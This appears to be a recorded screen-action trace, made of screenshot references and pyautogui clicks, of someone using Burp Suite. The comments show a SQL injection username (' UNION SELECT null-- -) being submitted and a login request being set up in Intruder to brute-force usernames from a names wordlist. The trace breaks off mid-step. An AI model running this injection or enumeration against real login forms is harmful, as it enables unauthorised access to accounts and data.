
# Enable the Burp FoxyProxy profile and submit the saved ' UNION SELECT null-- - username
pyautogui.click(1029, 85)

pyautogui.click(568, 250)

pyautogui.click(566, 265)

pyautogui.click(217, 39)

# Decline saving the login and send the intercepted login request to Intruder
pyautogui.click(344, 237)

pyautogui.click(244, 246)

pyautogui.moveTo(176, 373)

# Move on to the Payloads tab with the username as the single Sniper position
pyautogui.click(66, 111)

# Load names.txt from the Names wordlist folder as the simple-list payloads (10,177)
pyautogui.click(50, 255)

pyautogui.moveTo(533, 326)

pyautogui.click(673, 178)

pyautogui.click(412, 259)

pyautogui.click(694, 474)

pyautogui.moveTo(186, 267)

pyautogui.moveTo(218, 285)

pyautogui.moveTo(348, 264)

# Clear the 